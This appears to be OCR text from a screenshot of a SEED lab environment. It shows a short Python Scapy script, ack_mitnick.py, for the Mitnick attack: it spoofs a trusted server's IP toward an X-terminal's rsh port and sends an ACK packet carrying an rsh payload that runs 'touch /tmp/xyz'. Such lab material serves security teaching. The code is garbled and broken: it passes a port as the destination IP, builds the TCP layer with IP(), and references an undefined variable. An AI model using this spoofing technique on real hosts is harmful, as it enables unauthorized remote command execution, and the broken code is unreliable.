 Spyder (Python 3.8)
File Edit Search Source Run Debug Consoles Projects Tools View Help
Editor - /home/seed/Desktop/Labsetup/volumes/ack_mitnick.py
attack.py spoof.py ack.py* ack_mitnick.py
1 from scapy.all import *
2 import sys
3 X_terminal_IP = "10.9.0.5"
4 X_terminal_Port = 514
5 Trusted_Server_IP = "10.9.0.6"
6 Trusted_Server_Port = 1023
7
8
9 ip= IP(src=Trusted_Server_IP , dst=X_terminal_Port)
10 tcp = IP(sport=srv_port , dport=X_terminal_Port, flags= "A", seq = 3987218758, ack = 753451810)
11
12 if tcp.flags == "A":
13 print("ACK packet established")
14 data = '9090\x00seed\x00dees\x00touch/tmp/xyz\x00'
/tcp/data
Text Editor
17